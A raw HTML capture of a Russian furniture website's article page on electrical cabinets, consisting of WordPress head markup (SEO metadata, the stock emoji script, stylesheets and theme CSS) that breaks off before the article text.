

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html
body_size: 50667
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Шкаф электрический, характеристики, устройство и способы крепления</title>
	<meta name="description" content="Обеспечить оборудованию высокую защиту от различных внешних негативных факторов поможет шкаф электрический. Как подобрать подходящую модель, полезные советы." />
	<link rel="canonical" href="https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html","url":"https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html","name":"Шкаф электрический, характеристики, устройство и способы крепления","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html#primaryimage"},"image":{"@id":"https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij.jpg","datePublished":"2018-01-08T13:51:24+00:00","dateModified":"2018-01-08T13:51:24+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Обеспечить оборудованию высокую защиту от различных внешних негативных факторов поможет шкаф электрический. Как подобрать подходящую модель, полезные советы.","breadcrumb":{"@id":"https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij.jpg","width":450,"height":285,"caption":"Шкаф электрический"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Какие бывают электрические шкафы, нюансы выбора"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Какие бывают электрические шкафы, нюансы выбора&raquo;" href="https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/32848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=32848' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fshifoner%2Fhozyajstvennye%2F497-shkaf-elektricheskij.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fshifoner%2Fhozyajstvennye%2F497-shkaf-elektricheskij.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px 